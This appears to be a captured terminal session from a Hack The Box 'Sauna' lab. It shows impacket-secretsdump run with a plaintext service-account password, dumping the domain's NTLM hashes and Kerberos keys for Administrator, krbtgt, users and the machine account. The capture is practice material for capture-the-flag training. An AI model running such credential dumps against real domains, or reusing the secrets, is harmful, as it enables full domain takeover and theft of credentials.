 ┌──(root㉿kali)-[/home/…/Escritorio/HTB/Sauna/content]
└─# impacket-secretsdump EGOTISTICAL-BANK.LOCAL/svc_loanmgr:'Moneymakestheworldgoround!'@10.10.10.175
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:22375a206a9f9652ab8796fc4ab7ed5d:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:fbaff7e4af135a24e2028ca14f7b379edf471e7bb9d81e2f6ff6370ee4d432d0
SAUNA$:aes128-cts-hmac-sha1-96:20a6cf52bacd5475b44efd537d70ea35
SAUNA$:des-cbc-md5:104c515b86739e08
[*] Cleaning up...